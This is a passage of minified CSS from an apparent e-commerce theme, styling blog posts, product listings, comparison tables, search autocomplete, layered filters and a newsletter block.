.post-ftimg-hld>a:after{top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;transition:.6s}.post-holder .post-ftimg-hld>a{display:block;overflow:hidden;position:relative;height:0;padding-top:75%}.post-holder .post-ftimg-hld>a:after{position:absolute;border-radius:50%;width:0;height:0;top:50%;left:50%;background-color:rgba(255,255,255,.3);content:"";z-index:2}.post-holder .post-ftimg-hld>a img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;-webkit-transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18);-moz-transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18);-ms-transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}.blog-post-view .post-view>.post-holder .post-header{margin:0 0 6rem}.blog-post-view .post-view>.post-holder .post-header .post-title{font-size:20px;font-weight:500;color:#fff;text-transform:uppercase;margin:0 0 .4rem}.blog-post-view .post-view>.post-holder .post-info{color:#fff !important}.blog-post-view .post-view>.post-holder .post-info .value{color:#fff !important}.blog-post-view .post-view>.post-holder .post-info a:not(:hover){color:#fff !important}.blog-post-view .post-view>.post-holder .post-holder{padding:0;margin-bottom:0}.blog-post-view .post-view>.post-holder .main>.post-bottom{margin-top:3rem}.blog-post-view .post-tag-comment{color:var(--text__color);font-size:1.4rem;text-transform:none;font-weight:var(--text-weight)}.blog-post-view .post-tag-comment a:not(:hover){color:var(--heading__color__base)}.blog-post-view .addthis_toolbox{margin:4rem 0 0;text-align:center}.blog-post-view .addthis_toolbox *[class*=addthis_button]{padding:0 1rem;float:none}.blog-post-view .addthis_toolbox *[class*=addthis_button]:hover .at-icon-wrapper{-webkit-transform:translateY(-4px) translateZ(0);-moz-transform:translateY(-4px) translateZ(0);-ms-transform:translateY(-4px) translateZ(0);transform:translateY(-4px) translateZ(0)}.blog-post-view .addthis_toolbox .at-icon-wrapper{width:3.2rem !important;height:3.2rem !important;background-color:#000 !important;border-radius:50%;align-items:center;justify-content:center;display:inline-flex;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.blog-post-view .addthis_toolbox .at-icon-wrapper svg{width:1.8rem !important;height:1.8rem !important}.post-bottom .post-nextprev-hld{margin-bottom:6rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between}.post-bottom .post-nextprev-hld a{font-size:1.6rem;font-weight:var(--heading__font-weight__base) !important;flex:1}.post-bottom .post-nextprev-hld a:not(:hover){color:var(--heading__color__base)}.post-bottom .post-nextprev-hld a.next-link{text-align:right}.post-bottom .post-nextprev-hld:after{display:none}.post-bottom #post-comments{padding-top:6rem;border-top:1px solid #e6e6e6;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.post-bottom #post-comments .c-count,.post-bottom #post-comments .c-comments{margin-bottom:3rem}.post-bottom #post-comments .c-count{order:1}.post-bottom #post-comments .c-comments{order:2}.post-bottom #post-comments .c-comments .p-info{margin-bottom:.8rem}.post-bottom #post-comments .c-comments .p-info .p-name{text-transform:uppercase;color:var(--heading__color__base);font-weight:var(--heading__font-weight__base);font-size:1.3rem}.post-bottom #post-comments .c-comments .c-comment:not(:last-of-type){margin-bottom:3rem}.post-bottom #post-comments .c-comments .c-comment .p-replies{margin-top:3rem;padding-left:3rem}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment{margin-top:1.5rem}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button:not(.cancel),.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action:not(.cancel),.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift:not(.cancel){float:left}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;margin-top:1rem;float:right}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel:focus,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel:active,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel:focus,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel:active,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel:focus,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel:active{background:0 0;border:none}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel:hover,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel:hover,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel:hover{background:0 0;border:none}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel.disabled,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel[disabled],fieldset[disabled] .post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel.disabled,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel[disabled],fieldset[disabled] .post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel.disabled,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel[disabled],fieldset[disabled] .post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel{pointer-events:none;opacity:.5}.post-bottom #post-comments .c-comments .p-actions{margin-left:-.5rem}.post-bottom #post-comments .c-comments .reply-action{font-size:1.3rem;display:inline-block;text-decoration:none}.post-bottom #post-comments .c-comments .reply-action:not(:hover){color:#999}.post-bottom #post-comments .c-comments .reply-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:inherit;content:'\e60e';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.post-bottom #post-comments .c-reply.cf{order:3}.post-bottom .block.comments .c-count{border-bottom:0;color:var(--heading__color__base)}.post-bottom .block.comments .c-count strong{border:0;padding:0;font-weight:var(--heading__font-weight__base);text-transform:uppercase}.post-bottom .block.comments form .lr-hld{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;margin:2rem -15px 3rem}.post-bottom .block.comments form .lr-hld>div{padding-left:15px;padding-right:15px;flex:1}div[class*=block-recent-posts][style*=background-image]{background-repeat:no-repeat;background-position:center;background-size:cover}.blog-post-view .page-title-wrapper,.blog-post-view .breadcrumbs{display:none}.blog-post-view .post-view.has-thumb [class*=post-holder-] .post-header{max-width:100vw;width:100vw;margin-left:calc((-100vw/2 + 100%/2));margin-right:calc((-100vw/2 + 100%/2))}.blog-post-view .post-view.has-thumb [class*=post-holder-] .post-header .post-ftimg-hld{margin-bottom:0}.blog-post-view .post-view.has-thumb [class*=post-holder-] .post-header .category-comment{display:none}.products-grid .product-item{display:inline-block}.product-items{font-size:0}.product-item{font-size:var(--product_item-size);vertical-align:top}.product-item:nth-child(2n+1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:6px 0;word-wrap:break-word}.product-item-info{max-width:100%}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle;white-space:nowrap}.product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.product-item-actions .actions-secondary>.action-gift.action:focus,.product-item-actions .actions-secondary>.action-gift.action:active{background:0 0;border:none}.product-item-actions .actions-secondary>button.action:hover,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.product-item-actions .actions-secondary>.action-gift.action:hover{background:0 0;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action.disabled,.product-item-actions .actions-secondary>.action-gift.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.action-gift.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-description{margin:1.5rem 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px}.product-item .tocompare:before{content:'\e61f'}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:6px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:24px}.toolbar{margin:4.5rem 0 0;padding:3.5rem 0 0}.toolbar-amount{display:block;line-height:26px;margin:0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products:not(:last-child){background:#fff;color:var(--text__color);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin-bottom:1rem;margin:0;padding:0;border:0}.toolbar-products:not(:last-child):after,.toolbar-products:not(:last-child):before{display:none}.toolbar-products:not(:last-child) .toolbar-amount{order:1;flex:1}.toolbar-products:not(:last-child) .modes{order:2}.toolbar-products:not(:last-child) .grid-mode-show-type-products{order:3}.toolbar-products:not(:last-child) .sorter{order:4;flex:1;display:inline-flex;justify-content:flex-end;align-items:center}.toolbar-products:not(:last-child) label,.toolbar-products:not(:last-child) .sorter-action{color:var(--text__color)}.toolbar-products select{height:auto;padding:0;padding:7px 10px;border-radius:var(--button__border-radius)}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter label{display:none}.toolbar-products .limiter .control{display:inline-block}.products.wrapper~.toolbar .sorter{display:none}.sorter .sorter-action{position:relative;top:-2px}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:inherit;content:'\e613';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:var(--theme__color__primary)}.sorter .sorter-label{display:none}.sorter .sort-desc:before{content:'\e614'}.modes{display:inline-flex;align-items:center}.modes .modes-label{display:none}.modes .modes-mode{display:inline-flex;align-items:center}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:var(--heading__font-weight__base)}.product.name a{font-weight:500}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:24px}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7ddae8;font-size:1.2rem;margin:12px 0}.product.media .product.thumbs{margin:24px 0 36px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .table-wrapper{margin-bottom:0}.product.info.detailed .additional-attributes{width:100%}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 6px 12px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 36px 12px 0}.product.info.detailed .additional-attributes tbody tr th{font-weight:var(--heading__font-weight__base);color:var(--heading__color__base)}.product.info.detailed .additional-attributes tbody tr th,.product.info.detailed .additional-attributes tbody tr td{padding:.8rem 0}.product.info.detailed .additional-attributes tbody tr:not(:only-child,:last-child){border-bottom:1px solid #e6e6e6}.product-info-main .page-title-wrapper .page-title{margin-bottom:.7rem;text-align:left}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;margin-right:24px;vertical-align:top}.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{content:attr(title) ':';font-weight:var(--text-weight)}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{font-weight:var(--text-weight)}.product-info-main .product.attribute.sku .type:after{content:':'}.product-info-main .product.attribute.overview{margin:calc(22px) 0 calc(27px)}.product-info-main .product.attribute.overview th{font-weight:600;color:#222;white-space:nowrap;width:1%;padding-right:1.4rem !important}.product-info-main .product.alert{margin:12px 0}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.3rem;line-height:1}.product-info-main .product-options-bottom{margin:0}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:var(--heading__font-weight__base);margin:0 0 6px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:12px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 6px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-label,.product-options-bottom .price-box .price-label{display:none !important}.product-info-main .price-box .old-price .price,.product-options-bottom .price-box .old-price .price{margin-left:1rem;font-weight:400}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin-right:1.3rem;margin-bottom:1.3rem}.product-info-main .box-tocart .fieldset,.product-options-bottom .box-tocart .fieldset{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:0}.product-info-main .box-tocart .fieldset #paypal-smart-button,.product-options-bottom .box-tocart .fieldset #paypal-smart-button{text-align:left;margin-top:1rem}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:2rem;margin-bottom:0}.product-info-main .box-tocart .field.qty label,.product-options-bottom .box-tocart .field.qty label{display:none}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{text-align:center;width:40px;font-weight:var(--heading__font-weight__base)}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;margin-bottom:1.3rem}.product-info-main .product-addto-links .action,.product-options-bottom .product-addto-links .action{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;font-size:1.4rem;display:inline-flex;align-items:center;justify-content:center}.product-info-main .product-addto-links .action span,.product-options-bottom .product-addto-links .action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.product-info-main .product-addto-links .action:not(:last-child),.product-options-bottom .product-addto-links .action:not(:last-child){margin-right:1.3rem}.product-info-main .product-addto-links .action:not(:hover),.product-options-bottom .product-addto-links .action:not(:hover){color:var(--text__color)}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:middle}.product-options-bottom{margin:.7rem 0 1.7rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.prices-tier{background:#f5f5f5;margin:12px 0;padding:12px 18px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:var(--heading__font-weight__base)}.ui-dialog-titlebar-close{line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:0 0;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:var(--link__color);text-decoration:none}.ui-dialog-titlebar-close:hover{color:var(--link__hover__color);text-decoration:none}.ui-dialog-titlebar-close:active{color:#222;text-decoration:none}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:0 0;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 6px}.block-compare .block-title .counter,.block-wishlist .block-title .counter{display:none}.sidebar .product-items .product-item{margin-bottom:24px;position:relative;background:0 0}.sidebar .product-items .product-item-info{position:relative;width:auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-left:-.75rem;margin-right:-.75rem}.sidebar .product-items .product-item-info>*{padding-left:.75rem;padding-right:.75rem}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{flex:1}.sidebar .product-items .product-item-actions{display:block;margin-top:0}.sidebar .product-items .product-item-actions>div{margin-bottom:.8rem}.sidebar .product-items .product-item-actions .actions-primary{margin-right:1rem}.sidebar .product-items .product-item-actions .actions-primary .action.tocart{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;text-decoration:none;text-shadow:none;font-weight:400;border-radius:0;padding:0;font-size:1.3rem;border-bottom:2px solid}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:focus,.sidebar .product-items .product-item-actions .actions-primary .action.tocart:active{background:0 0;border:none}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:hover{background:0 0;border:none}.sidebar .product-items .product-item-actions .actions-primary .action.tocart.disabled,.sidebar .product-items .product-item-actions .actions-primary .action.tocart[disabled],fieldset[disabled] .sidebar .product-items .product-item-actions .actions-primary .action.tocart{pointer-events:none;opacity:.5}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:not(:hover){color:var(--heading__color__base)}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:hover{color:var(--link__hover__color)}.sidebar .product-items .product-item-actions .actions-primary .action.tocart:before{display:none}.sidebar .product-items .product-item-actions .button_quickview a:before{display:none}.sidebar .product-items .product-item-actions .button_quickview a:not(:hover){color:var(--heading__color__base)}.sidebar .product-items .price-box{display:block;margin:3px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7ddae8;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .actions-toolbar .primary .action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .actions-toolbar .primary .action:focus,.sidebar .actions-toolbar .primary .action:active{background:0 0;border:none}.sidebar .actions-toolbar .primary .action:hover{background:0 0;border:none}.sidebar .actions-toolbar .primary .action.disabled,.sidebar .actions-toolbar .primary .action[disabled],fieldset[disabled] .sidebar .actions-toolbar .primary .action{pointer-events:none;opacity:.5}.sidebar .actions-toolbar .primary .action:not(:hover){color:var(--heading__color__base)}.sidebar .actions-toolbar .primary .action:hover{color:var(--link__hover__color)}.sidebar .action.delete{position:absolute;right:0;top:0}.sidebar .action.delete:before{font-size:2rem}.sidebar .product-items-images{margin-left:-6px}.sidebar .product-items-images .product-item{float:left;padding-left:6px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:12px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #ddd}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #ddd}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:6px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:12px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{font-weight:var(--text-weight)}.block-compare .action.delete{right:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.block-compare .actions-toolbar{margin:2rem 0 0}.block-compare .actions-toolbar .secondary a.action{margin-top:0}.search-autocomplete{margin-top:0}.block-search{margin-bottom:0;position:relative;z-index:4}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{display:none}.block-search .action.search{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:6px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:var(--header-icons-color);content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:0 0;border:none}.block-search .action.search:hover{background:0 0;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.block-search input{margin:0}.block-search input::-webkit-input-placeholder{color:#999}.block-search input:-moz-placeholder{color:#999}.block-search input::-moz-placeholder{color:#999}.block-search input:-ms-input-placeholder{color:#999}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:6px 48px 6px 12px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid #ccc;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:6px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:0 0;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:12px}.form.contact{float:none;width:100%;margin-bottom:3rem}.form.contact .row.field{margin-left:-15px;margin-right:-15px;margin-bottom:0}.form.contact .row.field>div{margin-bottom:24px}.form.contact .control{line-height:1}.form.contact .actions-toolbar>.primary,.form.contact .actions-toolbar>.secondary{text-align:left}.filter-options .filter-options-title,.block .filter-options-title,.filter-options .block-title strong,.block .block-title strong{cursor:pointer;overflow:hidden;position:relative;word-break:break-all;z-index:1;font-size:1.6rem;font-weight:500;color:var(--heading__color__base)}.filter.block{margin-bottom:0}.filter-title strong[data-count]:after{color:#fff;background:var(--theme__color__primary);border-radius:2px;content:attr(data-count);display:inline-block;font-size:.8em;line-height:1;margin:0 6px;min-width:1em;padding:2px}.filter-title strong.disabled{opacity:.5}.filter .block-subtitle{border-bottom:1px solid #e6e6e6;font-size:14px;line-height:1em;padding-bottom:1.8rem}.filter-subtitle{display:none}.filter-current{margin:0}.filter-current .items{padding:6px 12px;padding-left:0}.filter-current .item{padding-left:20px;position:relative;z-index:1;color:var(--heading__color__base)}.filter .filter-current-subtitle{border:none;display:block;padding-bottom:12px}.filter-current .action.remove{left:-5px;position:absolute}.filter-actions{margin-bottom:30px}.filter-actions a:not(:hover){color:var(--heading__color__base)}.filter-label{font-weight:var(--heading__font-weight__base)}.filter-label:after{content:': '}.filter-value{color:var(--text__color)}.filter-options{display:none;margin:0}.filter-options-content{margin:0}.filter-options-content ul,.filter-options-content ol{padding-left:0;list-style:none;margin-bottom:0}.filter-options-content .item{margin:12px 0}.filter-options-content .item:last-child{margin-bottom:0}.filter-options-content .item:first-child{margin-top:0}.filter-options-content a{color:var(--heading__color__base);margin-right:-5px;padding-right:7px}.filter-options-content a:hover{color:var(--link__hover__color);text-decoration:none}.filter-options-content a:hover+.count{background-color:#e8e8e8}.filter-options-content .count{color:var(--text__color);font-weight:300;padding-left:5px;padding-right:5px;font-size:1.3rem}.filter-options-content .count:before{content:'('}.filter-options-content .count:after{content:')'}.filter-options-content .swatch-attribute .swatch-option{min-width:2.6rem;width:2.6rem;height:2.6rem;font-size:.85714rem;padding:0;margin:0 7px 5px 0;background:0 0;display:inline-flex;align-items:center;justify-content:center;border-radius:50%;text-transform:uppercase;outline:none;background-size:cover !important}.filter-options-content .swatch-attribute .swatch-option:focus{box-shadow:none;border-color:var(--theme__color__primary)}.block.newsletter{position:relative;z-index:2}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter 